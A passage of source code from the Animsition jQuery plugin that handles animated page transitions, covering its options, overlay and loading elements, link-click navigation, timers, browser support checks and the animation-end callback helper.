                a = t.extend({
                    inClass: "fade-in",
                    outClass: "fade-out",
                    inDuration: 1500,
                    outDuration: 800,
                    linkElement: ".animsition-link",
                    loading: !0,
                    loadingParentElement: "body",
                    loadingClass: "animsition-loading",
                    loadingInner: "",
                    timeout: !1,
                    timeoutCountdown: 5e3,
                    onLoadEvent: !0,
                    browser: ["animation-duration", "-webkit-animation-duration"],
                    overlay: !1,
                    overlayClass: "animsition-overlay-slide",
                    overlayParentElement: "body",
                    transition: function(t) {
                        window.location.href = t
                    }
                }, a), i.settings = {
                    timer: !1,
                    data: {
                        inClass: "animsition-in-class",
                        inDuration: "animsition-in-duration",
                        outClass: "animsition-out-class",
                        outDuration: "animsition-out-duration",
                        overlay: "animsition-overlay"
                    },
                    events: {
                        inStart: "animsition.inStart",
                        inEnd: "animsition.inEnd",
                        outStart: "animsition.outStart",
                        outEnd: "animsition.outEnd"
                    }
                };
                var o = i.supportCheck.call(this, a);
                if (!o && a.browser.length > 0 && (!o || !this.length)) return "console" in window || (window.console = {}, window.console.log = function(t) {
                    return t
                }), this.length || console.log("Animsition: Element does not exist on page."), o || console.log("Animsition: Does not support this browser."), i.destroy.call(this);
                var e = i.optionCheck.call(this, a);
                return e && i.addOverlay.call(this, a), a.loading && i.addLoading.call(this, a), this.each(function() {
                    var o = this,
                        e = t(this),
                        s = t(window),
                        r = t(document),
                        l = e.data(n);
                    l || (a = t.extend({}, a), e.data(n, {
                        options: a
                    }), a.timeout && i.addTimer.call(o), a.onLoadEvent && s.on("load." + n, function() {
                        i.settings.timer && clearTimeout(i.settings.timer), i["in"].call(o)
                    }), s.on("pageshow." + n, function(t) {
                        t.originalEvent.persisted && i["in"].call(o)
                    }), s.on("unload." + n, function() {}), r.on("click." + n, a.linkElement, function(n) {
                        n.preventDefault();
                        var a = t(this),
                            e = a.attr("href");
                        2 === n.which || n.metaKey || n.shiftKey || -1 !== navigator.platform.toUpperCase().indexOf("WIN") && n.ctrlKey ? window.open(e, "_blank") : i.out.call(o, a, e)
                    }))
                })
            },
            addOverlay: function(n) {
                t(n.overlayParentElement).prepend('<div class="' + n.overlayClass + '"></div>')
            },
            addLoading: function(n) {
                t(n.loadingParentElement).append('<div class="' + n.loadingClass + '">' + n.loadingInner + "</div>")
            },
            removeLoading: function() {
                var i = t(this),
                    a = i.data(n).options,
                    o = t(a.loadingParentElement).children("." + a.loadingClass);
                o.fadeOut().remove()
            },
            addTimer: function() {
                var a = this,
                    o = t(this),
                    e = o.data(n).options;
                i.settings.timer = setTimeout(function() {
                    i["in"].call(a), t(window).off("load." + n)
                }, e.timeoutCountdown)
            },
            supportCheck: function(n) {
                var i = t(this),
                    a = n.browser,
                    o = a.length,
                    e = !1;
                0 === o && (e = !0);
                for (var s = 0; o > s; s++)
                    if ("string" == typeof i.css(a[s])) {
                        e = !0;
                        break
                    }
                return e
            },
            optionCheck: function(n) {
                var a, o = t(this);
                return a = n.overlay || o.data(i.settings.data.overlay) ? !0 : !1
            },
            animationCheck: function(i, a, o) {
                var e = t(this),
                    s = e.data(n).options,
                    r = typeof i,
                    l = !a && "number" === r,
                    d = a && "string" === r && i.length > 0;
                return l || d ? i = i : a && o ? i = s.inClass : !a && o ? i = s.inDuration : a && !o ? i = s.outClass : a || o || (i = s.outDuration), i
            },
            "in": function() {
                var a = this,
                    o = t(this),
                    e = o.data(n).options,
                    s = o.data(i.settings.data.inDuration),
                    r = o.data(i.settings.data.inClass),
                    l = i.animationCheck.call(a, s, !1, !0),
                    d = i.animationCheck.call(a, r, !0, !0),
                    u = i.optionCheck.call(a, e),
                    c = o.data(n).outClass;
                e.loading && i.removeLoading.call(a), c && o.removeClass(c), u ? i.inOverlay.call(a, d, l) : i.inDefault.call(a, d, l)
            },
            inDefault: function(n, a) {
                var o = t(this);
                o.css({
                    "animation-duration": a + "ms"
                }).addClass(n).trigger(i.settings.events.inStart).animateCallback(function() {
                    o.removeClass(n).css({
                        opacity: 1
                    }).trigger(i.settings.events.inEnd)
                })
            },
            inOverlay: function(a, o) {
                var e = t(this),
                    s = e.data(n).options;
                e.css({
                    opacity: 1
                }).trigger(i.settings.events.inStart), t(s.overlayParentElement).children("." + s.overlayClass).css({
                    "animation-duration": o + "ms"
                }).addClass(a).animateCallback(function() {
                    e.trigger(i.settings.events.inEnd)
                })
            },
            out: function(a, o) {
                var e = this,
                    s = t(this),
                    r = s.data(n).options,
                    l = a.data(i.settings.data.outClass),
                    d = s.data(i.settings.data.outClass),
                    u = a.data(i.settings.data.outDuration),
                    c = s.data(i.settings.data.outDuration),
                    m = l ? l : d,
                    g = u ? u : c,
                    f = i.animationCheck.call(e, m, !0, !1),
                    v = i.animationCheck.call(e, g, !1, !1),
                    h = i.optionCheck.call(e, r);
                s.data(n).outClass = f, h ? i.outOverlay.call(e, f, v, o) : i.outDefault.call(e, f, v, o)
            },
            outDefault: function(a, o, e) {
                var s = t(this),
                    r = s.data(n).options;
                s.css({
                    "animation-duration": o + 1 + "ms"
                }).addClass(a).trigger(i.settings.events.outStart).animateCallback(function() {
                    s.trigger(i.settings.events.outEnd), r.transition(e)
                })
            },
            outOverlay: function(a, o, e) {
                var s = this,
                    r = t(this),
                    l = r.data(n).options,
                    d = r.data(i.settings.data.inClass),
                    u = i.animationCheck.call(s, d, !0, !0);
                t(l.overlayParentElement).children("." + l.overlayClass).css({
                    "animation-duration": o + 1 + "ms"
                }).removeClass(u).addClass(a).trigger(i.settings.events.outStart).animateCallback(function() {
                    r.trigger(i.settings.events.outEnd), l.transition(e)
                })
            },
            destroy: function() {
                return this.each(function() {
                    var i = t(this);
                    t(window).off("." + n), i.css({
                        opacity: 1
                    }).removeData(n)
                })
            }
        };
    t.fn.animateCallback = function(n) {
        var i = "animationend webkitAnimationEnd";
        return this.each(function() {
            var a = t(this);
            a.on(i, function() {
                return a.off(i), n.call(this)
            })
        })
    }, t.fn.animsition = function(a) {
        return i[a] ? i[a].apply(this, Array.prototype.slice.call(arguments, 1)) : "object" != typeof a && a ? void t.error("Method " + a + " does not exist on jQuery." + n) : i.init.apply(this, arguments)
    }
});